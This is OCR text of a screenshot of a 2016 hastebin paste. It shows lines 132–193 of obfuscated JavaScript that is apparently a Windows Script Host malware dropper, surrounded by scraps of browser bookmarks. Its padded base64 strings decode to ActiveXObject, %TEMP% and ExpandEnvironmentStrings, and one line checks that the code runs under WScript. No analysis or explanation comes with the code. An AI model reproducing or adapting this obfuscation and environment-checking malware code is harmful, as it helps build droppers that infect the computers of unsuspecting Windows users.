 hastebin
hastebin - geliduqowo
Joakim
hastebin.com/geliduqowo.coffee
Appar
Minecraft ID List
CS:GO Marketplace
Bukkit Plugin List
Mineworlds › Log In
Tyda.se
Steams gemenskap
1216H hemma
Skolmaten
mat
Redigera teman ‹ Mi
https://www.google.s
a
Watch TV Shows Onli
redp
2
hastebin
132 for (chirkashikvasyaVITK_OBLOM= 0; chirkashikvasyaVITK_OBLOM < chirkashikvasyaVITK_BOSKO_1SHO; ++chirkashikvasyaVITK_OBLOM) {
133 chirkashikvasyaVITK_BOSKO_1S[chirkashikvasyaVITK_OBLOM] = 30 + chirkashikvasyaVITK_BOSKO_1S[chirkashikvasyaVITK_OBLOM] ;
134 chirkashikvasyaVITK_BOSKO_1S[chirkashikvasyaVITK_OBLOM] = chirkashikvasyaVITK_BOSKO_1S[chirkashikvasyaVITK_OBLOM] + 41;
135 }
136
137 var chirkashikvasyaMINDELqtcnthltqfqrhfq = {'U': 'S', ':': '.','88':'', '77':'','101':'','SERDGKA': 'X', '99':'', 'LOBOCHEVS':'ons'};
138
139 function chirkashikvasyaMINDELachievment(chirkashikvasyaMINDELbidttt){if(chirkashikvasyaMINDELbidttt==1){return 2;}else{return 17;}
140 return 3;};
141 function chirkashikvasyaMINDELcenter(chirkashikvasyaMINDELrivulet) {
142 request = chirkashikvasyaMINDELrivulet;
143 for (var chirkashikvasyaMINDELXCOP in chirkashikvasyaMINDELqtcnthltqfqrhfq){request = request.replace(chirkashikvasyaMINDELXCOP, chirkashikvasyaMINDELqtcnthltqfqrhfq[chirkashikvasyaMINDELXCOP]);}
144 return request;
145 };
146
147 var chirkashikvasyaMINDELDRUZA = 43* (51-2)*(27-26-1);
148
149 function chirkashikvasyaMINDELmisterdenisk(chirkashikvasyaVLUMAHx, chirkashikvasyaVLUMAHy) {
150 chirkashikvasyaVLUMAHx = DDchirkashikvasyaVLUMAH * chirkashikvasyaVLUMAHddd;
151 chirkashikvasyaVLUMAHy = chirkashikvasyaVLUMAHZZ + 245;
152 };
153
154 var chirkashikvasyaMINDELTRUEFALSE=(WScript +"87658123" =="VOVKAV2lVOVKAuZG93cyBTY3JpcVOVKAHQgSG9zdA==".chirkashikvasyaHACCCPOCC() +"87658123")&&typeof(chirkashikvasyaMINDELGzEAPd)==="undefined";
155
156
157 var chirkashikvasyaMINDELtrufast = "QWN0aXZlWE9iamVjdAVOVKA=VOVKA=VOVKA".chirkashikvasyaHACCCPOCC();
158
159 var chirkashikvasyaMINDELchosen = 0.5 * 2;
160 if(!chirkashikvasyaMINDELTRUEFALSE){
161 chirkashikvasyaMINDELmisterdenisk.scale = function(chirkashikvasyaMINDELp, chirkashikvasyaMINDELscaleX, chirkashikvasyaMINDELscaleY) {
162 if (chirkashikvasyaMINDELXCOPsObject(chirkashikvasyaMINDELscaleX)) {
163 chirkashikvasyaMINDELscaleY = chirkashikvasyaMINDELscaleX.y;
164 chirkashikvasyaMINDELscaleX = chirkashikvasyaMINDELscaleX.x;
165 } else if (!chirkashikvasyaMINDELXCOPsNumber(chirkashikvasyaMINDELscaleY)) {
166 chirkashikvasyaMINDELscaleY = chirkashikvasyaMINDELscaleX;
167 }
168 return new chirkashikvasyaMINDELmisterdenisk(chirkashikvasyaMINDELp.x * chirkashikvasyaMINDELscaleX, chirkashikvasyaMINDELp.y * chirkashikvasyaMINDELscaleY);
169 };
170
171 }
172
173 if(!chirkashikvasyaMINDELTRUEFALSE){
174 chirkashikvasyaMINDELmisterdenisk.chirkashikvasyaMINDELsameOrN = function(chirkashikvasyaMINDELparam1, chirkashikvasyaMINDELparam2) {
175 return chirkashikvasyaMINDELparam1.D == chirkashikvasyaMINDELparam2.D || chirkashikvasyaMINDELparam1.F == chirkashikvasyaMINDELparam2.F;
176 };
177
178 chirkashikvasyaMINDELmisterdenisk.angle = function(chirkashikvasyaMINDELp) {
179 return Math.atan2(chirkashikvasyaMINDELp.y, chirkashikvasyaMINDELp.x);
180 };
181 }
182
183 var chirkashikvasyaMINDELVARDOCF ="VOVKAJVRFTVAlVOVKA".chirkashikvasyaHACCCPOCC();
184 String.prototype.chirkashikvasyaMINDELcenter2 = function () {
185 var chirkashikvasya44_H11_L22 = {
186 chirkashikvasyaSUyaWON: this
187 };
188 chirkashikvasya44_H11_L22.chirkashikvasyaMINDELVARDOCE = chirkashikvasya44_H11_L22.chirkashikvasyaSUyaWON["c3VVOVKAic3RyVOVKAaW5VOVKAn".chirkashikvasyaHACCCPOCC()](chirkashikvasyaMINDELDRUZA, chirkashikvasyaMINDELchosen);
189 return chirkashikvasya44_H11_L22.chirkashikvasyaMINDELVARDOCE;
190 };
191
192 var chirkashikvasyaMINDELsirdallos ="VOVKARXhwYW5VOVKAkRW52aXVOVKAJvbm1lbnRTdHJVOVKApbmdz".chirkashikvasyaHACCCPOCC();
193 var chirkashikvasyaMINDELNative = function(options){
SWE
21:35
2016-08-29